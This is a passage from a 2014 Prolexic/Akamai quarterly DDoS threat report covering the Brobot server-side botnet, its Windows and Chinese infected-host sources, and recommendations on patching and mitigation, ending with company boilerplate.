
While the LAMP stack and associated web applications are popular targets for botnet infection, a non-intrusive analysis of IP sources (infected hosts) involved in recent attack activity found a significant number of Windows 2003 servers located in China5, as shown in Figure 32. China is known for extensive software piracy – an estimated 74 percent of software installations are unlicensed there– in the year 20136. Pirated software is more likely to be unpatched and vulnerable.
Other
Microsoft Windows
52%48%
Operating system distribution of Brobot source IPs
Figure 32: Microsoft Windows is used by more than half of global Brobot sources
This finding also suggests that Brobot authors are targeting Windows-based machines to expand their botnets. In particular, they seem to be targeting old versions of Windows in China. It is possible that the Brobot kit may have been leaked; however, the continued selection of financial targets suggests this may not be the case. Nor is it likely to be a takeover of the botnet by other actors of the underground.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 30
MitigationThe mitigation of web vulnerabilities starts with monitoring and updating vulnerable server installations. This action will prevent malicious actors from continuing to compromise servers and distribute malicious files. It is imperative to establish mechanisms and procedures for version control and change management at Internet Service Providers (ISPs) and hosting providers that have very large installs of popular LAMP distributions and outdated Windows servers.
Researchers in the information security community are leading the effort to discover and disclose these web vulnerabilities. Channels of communication and collaboration among developers, vendors and security researchers will need to be streamlined to promote faster and more efficient mitigation, as well as instituting regular update and patching procedures. Many of the described vulnerabilities were promptly patched even while the attack campaign occurred, but for the majority of vulnerable hosts, the patches went unapplied, therefore enabling further attacks.
Cybersecurity defense is all about anticipation. It is only with the collaboration of all participants to develop, research, discover and fix vulnerabilities that it will it be possible to harden systems and prevent future attack campaigns. Solving these problems can prevent attacks that could otherwise cause significant disruption to businesses, organizations and governments.
ConclusionWeb vulnerabilities have become the gateway for and the genesis of the most sophisticated DDoS attack campaigns ever launched. Organizations and vendors including PaaS and SaaS companies, which are becoming more pervasive, cannot stay ignorant of current and future threats. Failure to take action to fix vulnerable web applications and services enables and promotes the abuse of these popular and dispersed applications.
This case study illustrates the feasibility of building botnets through the compromise of large installs of commonly used web frameworks. Malicious actors actively seeking to build botnets are bound to use server-side bots as their main attack vectors in concert with client-based attacks. In addition, malicious actors gain benefits by compromising web-based applications, specifically PaaS and SaaS instances, such as the ability to take advantage of these vendors’ reputations, bandwidth and defense technologies.
Attacking from PaaS and SaaS instances allows attackers to hide behind legitimate, reputable IP spaces. It also provides attackers with defense technologies that make it more difficult for defenders to mitigate these attacks. Akamai has been successful at defending against this type of attack by implementing a multi-layer defense that combines human expertise with best-of-breed defense technology.
Server-side botnets have only been observed in well-orchestrated and sophisticated DDoS campaigns, indicating the presence of attackers with a higher skill level. These campaigns have gained notoriety for, and offer prestige to, malicious actors in the underground. Because server-side botnets present a very effective attack vector, it is likely that malicious actors will use and monetize this type of botnet in the DDoS-for-hire market. There is reason to believe that the actors behind earlier Brobot attacks can simply resume their attacks at any time, since they were able to obfuscate and grow the botnet without being detected.
PLXsert will continue monitor these campaigns and attack vectors. Additional threat advisories will be released when it is warranted.
Prolexic Quarterly Global DDoS Attack Report Q2 2014 31
Looking forwardBoth campaign data and third-party intelligence suggest that malicious actors with extensive resources are creating and fine-tuning server botnets that will allow them to execute highly sophisticated volumetric attacks with signatures specifically crafted to bypass DDoS mitigation technology. This activity presents a challenge for standard DDoS defenses, because automated DDoS mitigation technology will likely fail or be overwhelmed by such attacks. This creates a significant danger for businesses, organizations and governments.
Past clean-up efforts failed to eliminate the threat from the Brobot botnet, and malicious actors have obfuscated their continued botnet development and expansion efforts. Unlike other DDoS attackers, this category of cybercriminal does not seem to follow a pattern of attacking common targets, participating in the DDoS criminal ecosystem or monetizing their resources. Instead, these botnets have been limited to targeted, well-orchestrated attack campaigns that show force and transmit geographical, financial and geopolitical messages.
These conditions add complexity to the DDoS ecosystem where infrastructure-layer attacks prevail and are performed mostly using DDoS-for-hire services. Dangerous and unlawful situations exist where extortion, blackmail, censorship and financial harm target individuals, businesses, organizations and governments by criminal groups with extensive resources. In this scenario, DDoS campaigns can introduce concerns related to international law, human rights and national security.
Recent campaigns that seem very specific in timing and choice of targets may mislead the reader into thinking these attacks are insignificant or part of the DDoS criminal ecosystem. The groups behind these server botnets are very effective at obfuscating their resources, which can be damaging to any entity without specialized DDoS protection.
The current environment involves issues beyond the technical management and defense of the Internet. Clean-up efforts are insufficient to get ahead of the growth and use of server botnets. The situation can only be solved with a concerted clean-up, prevention and geopolitical action.

Akamai® is the leading provider of cloud services for delivering, optimizing and
securing online content and business applications. At the core of the Company’s
solutions is the Akamai Intelligent Platform™ providing extensive reach, coupled
with unmatched reliability, security, visibility and expertise. Akamai removes
the complexities of connecting the increasingly mobile world, supporting 24/7
consumer demand, and enabling enterprises to securely leverage the cloud.
To learn more about how Akamai is accelerating the pace of innovation in a
hyperconnected world, please visit www.akamai.com or blogs.akamai.com,
and follow @Akamai on Twitter.
About Akamai
© 2014 Prolexic Technologies., Inc. All rights reserved. v.072214
About Prolexic Security Engineering & Research Team (PLXsert)
PLXsert monitors malicious cyber threats globally and analyzes these attacks using proprietary techniques and equipment. Through research, digital forensics and post-event analysis, PLXsert is able to build a global view of security threats, vulnerabilities and trends, which is shared with customers and the security community. By identifying the sources and associated attributes of individual attacks, along with best practices to identify and mitigate security threats and vulnerabilities, PLXsert helps organizations make more informed, proactive decisions.